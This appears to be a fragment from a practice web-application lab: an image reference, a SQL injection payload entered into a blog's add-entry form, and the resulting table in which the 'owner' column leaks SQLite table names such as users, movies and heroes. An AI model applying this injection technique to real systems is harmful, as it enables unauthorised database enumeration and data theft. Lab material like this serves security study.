 ', (select tbl_name from sqlite_master limit 6,1))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 blog 2021-01-18
2 blog 2021-01-18
3 blog 2021-01-18
4 users 2021-01-18
5 movies 2021-01-18
6 movies 2021-01-18
7 heroes 2021-01-18
8 heroes 2021-01-18
9 heroes 2021-01-18
10 blog 2021-01-18